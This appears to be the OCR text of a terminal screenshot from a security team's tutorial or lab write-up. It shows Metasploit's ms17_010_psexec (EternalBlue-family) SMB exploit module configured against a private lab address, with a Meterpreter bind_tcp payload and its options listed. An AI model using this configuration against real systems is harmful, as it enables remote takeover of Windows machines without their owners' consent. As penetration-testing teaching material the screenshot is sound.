 root@liuwx: ~
File Edit View Search Terminal Tabs Help
root@liuwx: ~ root@liuwx: ~ root@liuwx: ~ root@liuwx: ~ root@liuwx: ~
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.33.33 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write
folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.33.33 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) >
Gcow安全团队